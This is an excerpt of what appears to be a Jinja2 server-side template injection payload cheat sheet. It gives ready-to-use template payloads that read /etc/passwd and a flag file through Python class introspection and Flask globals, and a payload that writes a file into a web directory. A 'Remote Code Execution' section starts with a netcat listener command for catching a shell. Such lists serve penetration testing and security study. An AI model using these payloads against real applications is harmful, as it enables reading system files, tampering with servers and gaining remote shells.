 Jinja2 - Read remote file
# ''.__class__.__mro__[2].__subclasses__()[40] = File class
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
{{ config.items()[4][1].__class__.__mro__[2].__subclasses__()[40]("/tmp/flag").read() }}
# https://github.com/pallets/flask/blob/master/src/flask/helpers.py#L398
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Jinja2 - Write into remote file
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').write('Hello here !') }}
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000